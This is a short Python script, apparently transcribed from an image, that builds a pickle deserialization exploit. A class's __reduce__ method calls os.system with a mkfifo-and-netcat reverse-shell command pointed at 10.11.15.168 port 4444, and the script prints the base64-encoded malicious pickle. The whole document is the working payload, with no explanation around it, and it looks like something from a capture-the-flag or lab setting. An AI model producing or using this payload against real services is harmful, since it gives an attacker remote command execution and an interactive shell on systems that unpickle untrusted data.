 1 import pickle
2 import sys
3 import base64
4
5 command = 'rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | netcat 10.11.15.168 4444 > /tmp/f'
6
7 class rce(object):
8     def __reduce__(self):
9         import os
10         return (os.system,(command,))
11
12 print(base64.b64encode(pickle.dumps(rce())))